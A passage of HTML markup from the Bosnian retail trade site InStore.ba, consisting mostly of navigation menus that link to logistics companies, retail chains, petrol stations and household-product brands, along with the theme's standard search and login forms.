		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3411"><a href="https://instore.ba/category/deterdzenti-za-rucno-pranje-posudja/">Deterdzenti za rucno pranje posudja</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3447"><a href="https://www.supersavvyme.co.uk/brands/fairy">Fairy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3446"><a href="https://www.labud.hr/brendovi/carli">Čarli</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3449"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Pur</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3450"><a href="https://dita.ba/brendovi/">3de</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3448"><a href="https://www.henkel.rs/brendovi-i-poslovni-sektori/deterdzenti-i-kucna-hemija">Mer</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3453"><a href="https://instore.ba/category/toaletni-papiri-i-obrusi/">Toaletni papiri I obrusi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3454"><a href="https://www.shpgroup.eu/">Harmony</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3455"><a href="http://www.paloma.si/hr/">Paloma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3456"><a href="http://drenik-zg.com/">Perfex</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3457"><a href="https://violeta.com/brendovi/">Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3458"><a href="https://www.zewa.net/hr/">Zewa</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3451"><a href="https://instore.ba/category/sredstva-za-ciscenje-kuhinje/">Sredstva za čišćenje kuhinje</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3471"><a href="http://ajaxlaundry.com/">Ajax</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3472"><a href="https://www.saponia.hr/hr/siroka-potrosnja/sredstva-za-ciscenje/arf-univerzalna-sredstva/">Arf</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3473"><a href="https://www.bref.hr/hr/pocetna-stranica.cky.html">Bref</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3474"><a href="https://www.unilever.co.uk/contact/">Cif</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3475"><a href="https://www.cillitbang.co.uk/">Cilit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3476"><a href="https://www.dm.hr/marke/denkmit">dent mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3477"><a href="https://www.domestos.com/uk/home.html">Domestos</a></li>
